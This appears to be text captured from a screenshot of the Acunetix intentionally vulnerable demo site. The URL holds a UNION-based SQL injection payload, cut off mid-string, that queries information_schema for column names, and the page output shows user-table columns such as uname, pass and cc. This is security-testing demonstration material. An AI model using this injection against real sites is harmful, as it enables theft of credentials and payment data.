 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,2,group_concat(column_name) from information_schema.columns where table_nam
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
artist: 2
uname,pass,cc,address,email,name,phone,cart